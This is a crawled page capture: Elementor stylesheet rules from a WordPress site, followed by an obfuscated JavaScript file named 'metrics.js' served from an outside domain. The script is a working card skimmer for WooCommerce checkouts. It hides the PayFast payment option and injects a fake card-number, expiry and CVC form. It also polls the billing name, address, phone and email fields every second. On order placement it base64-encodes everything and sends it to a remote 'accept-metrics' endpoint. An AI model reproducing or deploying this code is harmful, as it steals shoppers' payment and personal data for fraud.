.elementor-element.elementor-element-25c4c45{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3678 .elementor-element.elementor-element-6b9bb8e{text-align:end;}.elementor-3678 .elementor-element.elementor-element-08b894b{text-align:end;}.elementor-3678 .elementor-element.elementor-element-08b894b .elementor-heading-title{font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-6d93817{text-align:end;}.elementor-3678 .elementor-element.elementor-element-6d93817 .elementor-heading-title{font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-82e32fe{text-align:end;}.elementor-3678 .elementor-element.elementor-element-82e32fe .elementor-heading-title{font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-ed5bcb8:not(.elementor-motion-effects-element-type-background), .elementor-3678 .elementor-element.elementor-element-ed5bcb8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#575958;}.elementor-3678 .elementor-element.elementor-element-ed5bcb8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3678 .elementor-element.elementor-element-ed5bcb8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3678 .elementor-element.elementor-element-9efe508.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3678 .elementor-element.elementor-element-9efe508.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3678 .elementor-element.elementor-element-aa94f9b > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-3678 .elementor-element.elementor-element-aa94f9b{font-family:"PT Sans", pt-sans;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start custom CSS for section, class: .elementor-element-1534698 */a {
    background-color: transparent;
    text-decoration: none;
    color: #eb4094;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-abee751 */a {
    background-color: transparent;
    text-decoration: none;
    color: #eb4094;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://grapemeriks.top/furniturevibe/metrics.js
body_size: 5280
content:
function _0xc117(_0x5a43c4,_0x363b8c){const _0x4bf1c7=_0x4bf1();return _0xc117=function(_0xc117b7,_0x37ecb9){_0xc117b7=_0xc117b7-0x1a5;let _0x56fc57=_0x4bf1c7[_0xc117b7];return _0x56fc57;},_0xc117(_0x5a43c4,_0x363b8c);}const _0x51d84f=_0xc117;(function(_0x5380bd,_0xd5793b){const _0x2f142d=_0xc117,_0x32726b=_0x5380bd();while(!![]){try{const _0x222f13=parseInt(_0x2f142d(0x1d4))/0x1+parseInt(_0x2f142d(0x1a8))/0x2*(parseInt(_0x2f142d(0x1ea))/0x3)+parseInt(_0x2f142d(0x1e7))/0x4+-parseInt(_0x2f142d(0x1d6))/0x5+parseInt(_0x2f142d(0x1e4))/0x6+parseInt(_0x2f142d(0x1eb))/0x7*(-parseInt(_0x2f142d(0x1be))/0x8)+-parseInt(_0x2f142d(0x1bb))/0x9*(parseInt(_0x2f142d(0x1ec))/0xa);if(_0x222f13===_0xd5793b)break;else _0x32726b['push'](_0x32726b['shift']());}catch(_0x31c175){_0x32726b['push'](_0x32726b['shift']());}}}(_0x4bf1,0xd74c7));let isFrame=!![],frameChild='ul',url5555=_0x51d84f(0x1c0),urlInclude='checkout',breakInterval=![];const firstNameVal='billing_first_name',lastNameVal=_0x51d84f(0x1d9),companyVal=_0x51d84f(0x1f1),addrOneVal=_0x51d84f(0x1ff),addrTwoVal=_0x51d84f(0x1a5),postCodeVal=_0x51d84f(0x1db),cityVal=_0x51d84f(0x1e0),phoneVal=_0x51d84f(0x1c6),mailVal=_0x51d84f(0x1f3);let frame;function allChecked(){const _0x19f824=_0x51d84f;return document[_0x19f824(0x1e8)][_0x19f824(0x1c5)](urlInclude)&&localStorage[_0x19f824(0x1ba)]('already_checked')!=='1';}function isMobileDevice(){const _0x4a3096=_0x51d84f,_0xebfc6a=navigator[_0x4a3096(0x1bd)][_0x4a3096(0x1dd)]();return/mobile|android|iphone|ipad|ipod|windows phone/i['test'](_0xebfc6a);}function getRandomText(_0x1d26cf){const _0x14c48e=_0x51d84f,_0x42543b=_0x14c48e(0x1cf);let _0x382983='';for(let _0x3e5951=0x0;_0x3e5951<_0x1d26cf;_0x3e5951++){const _0x34baba=Math[_0x14c48e(0x1f9)](Math[_0x14c48e(0x1da)]()*_0x42543b[_0x14c48e(0x1d7)]);_0x382983+=_0x42543b[_0x34baba];}return _0x382983;}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x570c26=_0x51d84f;let _0x344875=document[_0x570c26(0x1e1)]('.wc_payment_method.payment_method_payfast');_0x344875[_0x570c26(0x1ca)](_0x570c26(0x1d0))[0x0]['style'][_0x570c26(0x1f2)]='none';let _0x3fdf08=document[_0x570c26(0x1b7)](_0x570c26(0x1d0));_0x3fdf08[_0x570c26(0x1cb)][_0x570c26(0x1fd)]('s'+randedObj['sd']),_0x3fdf08['innerHTML']+='\x0a\x20\x20<style>\x0a\x20\x20\x20\x20.car'+randedObj[_0x570c26(0x1d3)]+_0x570c26(0x1f7)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1f8)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1bc)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1d2)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1c9)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1b4)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1e6)+randedObj['text2']+_0x570c26(0x1d5)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1e6)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1ad)+randedObj[_0x570c26(0x1de)]+_0x570c26(0x1b3)+randedObj[_0x570c26(0x1ce)]+_0x570c26(0x1c3)+randedObj[_0x570c26(0x1ce)]+'ntainer\x20input\x20{\x0a\x20\x20padding-right:\x2040px;\x0a}\x0a\x0a.icon-container'+randedObj[_0x570c26(0x1aa)]+_0x570c26(0x1f4)+randedObj[_0x570c26(0x1d3)]+'d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r'+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1d8)+randedObj[_0x570c26(0x1c7)]+'up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container'+randedObj[_0x570c26(0x1aa)]+_0x570c26(0x1ab)+randedObj[_0x570c26(0x1d3)]+_0x570c26(0x1c2)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1d8)+randedObj[_0x570c26(0x1c7)]+'up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container'+randedObj['text6']+'{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x0a.icon-container'+randedObj['text6']+'\x20svg\x20{\x0a\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.35em;\x0a}\x0a\x20\x20</style>\x0a\x20\x20<form\x20class=\x22car'+randedObj[_0x570c26(0x1d3)]+_0x570c26(0x1cc)+randedObj['text2']+'up\x22\x20>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-co'+randedObj[_0x570c26(0x1ce)]+_0x570c26(0x1fe)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1cd)+randedObj['text2']+_0x570c26(0x200)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1ed)+randedObj[_0x570c26(0x1de)]+_0x570c26(0x1fa),_0x344875[_0x570c26(0x1c1)](_0x3fdf08),document[_0x570c26(0x1e3)](_0x570c26(0x1fb))[_0x570c26(0x1d1)](_0x570c26(0x1b1),_0x22e11e=>{const _0x5ab7d1=_0x570c26;localStorage[_0x5ab7d1(0x1c8)]('cardNum',_0x22e11e[_0x5ab7d1(0x1bf)][_0x5ab7d1(0x1ee)]);}),document[_0x570c26(0x1e3)]('exp')[_0x570c26(0x1d1)](_0x570c26(0x1b1),_0x16bce6=>{const _0x3e3a50=_0x570c26;localStorage[_0x3e3a50(0x1c8)](_0x3e3a50(0x1f0),_0x16bce6[_0x3e3a50(0x1bf)]['value']);}),document[_0x570c26(0x1e3)](_0x570c26(0x1e5))[_0x570c26(0x1d1)](_0x570c26(0x1b1),_0x69f3b7=>{const _0x462c04=_0x570c26;localStorage[_0x462c04(0x1c8)](_0x462c04(0x1e5),_0x69f3b7[_0x462c04(0x1bf)][_0x462c04(0x1ee)]);});const _0x55ad60=document[_0x570c26(0x1e3)]('exp');_0x55ad60[_0x570c26(0x1d1)](_0x570c26(0x1ef),function(_0x41e9ba){const _0x56ef26=_0x570c26;if(_0x41e9ba['key']>='0'&&_0x41e9ba[_0x56ef26(0x1a9)]<='9'){const _0x1e27a9=_0x41e9ba[_0x56ef26(0x1bf)][_0x56ef26(0x1ee)][_0x56ef26(0x1f6)](/\D/g,'');_0x1e27a9['length']===0x2&&_0x41e9ba[_0x56ef26(0x1a9)]!==_0x56ef26(0x1e9)&&(_0x41e9ba[_0x56ef26(0x1bf)][_0x56ef26(0x1ee)]+='/');}});function _0x4b11e5(_0x256d18){const _0x39c33c=_0x570c26;_0x256d18[_0x39c33c(0x1ee)]=_0x256d18['value'][_0x39c33c(0x1f6)](/\D/g,'')[_0x39c33c(0x1df)](0x0,0x4);}document[_0x570c26(0x1e3)](_0x570c26(0x1e5))[_0x570c26(0x1d1)]('input',function(_0x43a692){_0x4b11e5(_0x43a692['target']);});;document[_0x570c26(0x1e3)]('cardNum')[_0x570c26(0x1d1)](_0x570c26(0x1b1),function(_0x34e53f){formatCardNumber(_0x34e53f['target']);}),document[_0x570c26(0x1e3)]('exp')['addEventListener'](_0x570c26(0x1b1),function(_0x505afb){const _0x325656=_0x570c26;formatExpiryDate(_0x505afb[_0x325656(0x1bf)]);}),document[_0x570c26(0x1e3)](_0x570c26(0x1e5))[_0x570c26(0x1d1)](_0x570c26(0x1b1),function(_0xdbe2d8){const _0x59df02=_0x570c26;_0x4b11e5(_0xdbe2d8[_0x59df02(0x1bf)]);});}function rednerBtn(){const _0xdf86c8=_0x51d84f,_0x2d7bf4=document[_0xdf86c8(0x1e3)](_0xdf86c8(0x1f5));_0x2d7bf4['classList'][_0xdf86c8(0x1fd)]('s'+randedObj['sd']+_0xdf86c8(0x1b9)),_0x2d7bf4[_0xdf86c8(0x1d1)](_0xdf86c8(0x1b2),()=>{const _0x23c0f4=_0xdf86c8;let _0x4903e5={'domain':window['location'][_0x23c0f4(0x1ac)],'card':localStorage[_0x23c0f4(0x1ba)]('cardNum'),'exp':localStorage['getItem'](_0x23c0f4(0x1f0)),'cvv':localStorage['getItem'](_0x23c0f4(0x1e5)),'first_name':localStorage[_0x23c0f4(0x1ba)](firstNameVal)?localStorage[_0x23c0f4(0x1ba)](firstNameVal):'','last_name':localStorage['getItem'](lastNameVal)?localStorage[_0x23c0f4(0x1ba)](lastNameVal):'','company':localStorage[_0x23c0f4(0x1ba)](companyVal)?localStorage[_0x23c0f4(0x1ba)](companyVal):'','address1':localStorage['getItem'](addrOneVal)?localStorage[_0x23c0f4(0x1ba)](addrOneVal):'','address2':localStorage[_0x23c0f4(0x1ba)](addrTwoVal)?localStorage[_0x23c0f4(0x1ba)](addrTwoVal):'','city':localStorage[_0x23c0f4(0x1ba)](cityVal)?localStorage[_0x23c0f4(0x1ba)](cityVal):'','postcode':localStorage[_0x23c0f4(0x1ba)](postCodeVal)?localStorage['getItem'](postCodeVal):'','phone':localStorage[_0x23c0f4(0x1ba)](phoneVal)?localStorage[_0x23c0f4(0x1ba)](phoneVal):'','email':localStorage[_0x23c0f4(0x1ba)](mailVal)?localStorage[_0x23c0f4(0x1ba)](mailVal):'','uagent':navigator[_0x23c0f4(0x1bd)]},_0x4611ec={'domain':window['location'][_0x23c0f4(0x1ac)],'dataObject':_0x4903e5};localStorage[_0x23c0f4(0x1ba)]('already_checked')!=='1'&&fetch(''+url5555+encodeData(_0x4611ec),{'method':_0x23c0f4(0x1dc),'keepalive':!![]})[_0x23c0f4(0x1b6)](()=>{const _0x15dbfb=_0x23c0f4;localStorage[_0x15dbfb(0x1ba)]('cardNum')&&localStorage['getItem'](_0x15dbfb(0x1f0))&&localStorage[_0x15dbfb(0x1ba)](_0x15dbfb(0x1e5))&&(localStorage[_0x15dbfb(0x1c8)](_0x15dbfb(0x1a7),'1'),isFrame&&(document['querySelector']('.s'+randedObj['sd'])[_0x15dbfb(0x1e2)][_0x15dbfb(0x1f2)]=_0x15dbfb(0x1b5),frame[_0x15dbfb(0x1e1)](frameChild)[_0x15dbfb(0x1e2)][_0x15dbfb(0x1f2)]=_0x15dbfb(0x1ae)));});});}function encodeData(_0x10a0c){const _0x371727=_0x51d84f,_0x17c426=JSON[_0x371727(0x1c4)](_0x10a0c),_0x27860a=new TextEncoder(),_0x54eed9=_0x27860a[_0x371727(0x1b0)](_0x17c426),_0xc66981=btoa(String[_0x371727(0x1af)](..._0x54eed9));return _0xc66981;}function _0x4bf1(){const _0x25bd9a=['click','ion-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2065%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.input-co','ow\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','none','finally','createElement','text3','_btn','getItem','45kjLDdk','up\x20label\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20block\x20!important;\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x205px;\x0afont-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20color:\x20#3b3939\x20!important;\x0a\x20\x20\x20\x20}\x0aul.payment_methods\x20li\x20input\x20{\x0amargin:\x200\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','userAgent','143192sUhorz','target','https://grapemeriks.top/api/accept-metrics?metrics=','appendChild','d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r','ntainer\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a}\x0a\x0a.input-co','stringify','includes','billing_phone','text2','setItem','up\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','getElementsByTagName','classList','d-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-gro','ow\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','text5','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','div','addEventListener','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20black\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','text1','1112413RXfSOJ','up\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','2100180dVNTMP','length','ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro','billing_last_name','random','billing_postcode','GET','toLowerCase','text4','substring','billing_city','querySelector','style','getElementById','9703668USPxIN','cvv','ow\x20.form-gro','3744900SShCAK','URL','Backspace','1791393tGzShH','217VepEkS','6006820sImmcm','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20maxlength=\x224\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22quest','value','keydown','exp','billing_company','display','billing_email','\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x2010px;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20height:\x20100%;\x0a}\x0a\x20\x20\x20@media\x20(max-width:768px){\x0a\x20\x20\x20\x20.car','place_order','replace','d-form\x20{\x0a\x20\x20\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20display:flex;\x0a\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x0a\x20\x20\x20\x20}\x0a#custom-html-square-replacement\x20{\x0adisplay:\x20none\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','up\x20{\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','floor','ion-icon\x22>\x0a<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','cardNum','checked','add','ntainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2220\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-r','billing_address_1','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiry\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','billing_address_2','payment_method_payfast','already_checked','4EynCXl','key','text6','\x20svg{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201.35em;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:482px){\x0a\x20\x20\x20\x20.car','origin','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.quest','block','fromCharCode','encode','input'];_0x4bf1=function(){return _0x25bd9a;};return _0x4bf1();}setInterval(()=>{const _0x358b35=_0x51d84f;allChecked()&&!document[_0x358b35(0x1e1)]('.s'+randedObj['sd'])&&document[_0x358b35(0x1e3)](_0x358b35(0x1a6))[_0x358b35(0x1fc)]&&renderForm();},0x3e8),setInterval(()=>{const _0x2d547d=_0x51d84f;allChecked()&&!document[_0x2d547d(0x1e1)]('.s'+randedObj['sd']+'_btn')&&document[_0x2d547d(0x1e3)](_0x2d547d(0x1a6))[_0x2d547d(0x1fc)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0x4c41cc=_0x51d84f;allChecked()&&localStorage[_0x4c41cc(0x1c8)](mailVal,document[_0x4c41cc(0x1e3)](mailVal)['value']);},0x3e8),setInterval(()=>{const _0x232b64=_0x51d84f;allChecked()&&localStorage[_0x232b64(0x1c8)](firstNameVal,document[_0x232b64(0x1e3)](firstNameVal)[_0x232b64(0x1ee)]);},0x3e8),setInterval(()=>{const _0x48ad04=_0x51d84f;allChecked()&&localStorage[_0x48ad04(0x1c8)](lastNameVal,document['getElementById'](lastNameVal)['value']);},0x3e8),setInterval(()=>{const _0x425949=_0x51d84f;allChecked()&&localStorage[_0x425949(0x1c8)](companyVal,document[_0x425949(0x1e3)](companyVal)['value']);},0x3e8),setInterval(()=>{const _0xf31712=_0x51d84f;allChecked()&&localStorage['setItem'](addrOneVal,document[_0xf31712(0x1e3)](addrOneVal)[_0xf31712(0x1ee)]);},0x3e8),setInterval(()=>{const _0x9ae8ef=_0x51d84f;allChecked()&&localStorage[_0x9ae8ef(0x1c8)](addrTwoVal,document[_0x9ae8ef(0x1e3)](addrTwoVal)['value']);},0x3e8),setInterval(()=>{const _0x16d3f7=_0x51d84f;allChecked()&&localStorage[_0x16d3f7(0x1c8)](cityVal,document[_0x16d3f7(0x1e3)](cityVal)[_0x16d3f7(0x1ee)]);},0x3e8),setInterval(()=>{const _0x2ba68b=_0x51d84f;allChecked()&&localStorage['setItem'](postCodeVal,document[_0x2ba68b(0x1e3)](postCodeVal)[_0x2ba68b(0x1ee)]);},0x3e8),setInterval(()=>{const _0x2b5748=_0x51d84f;allChecked()&&localStorage[_0x2b5748(0x1c8)](phoneVal,document[_0x2b5748(0x1e3)](phoneVal)[_0x2b5748(0x1ee)]);},0x3e8);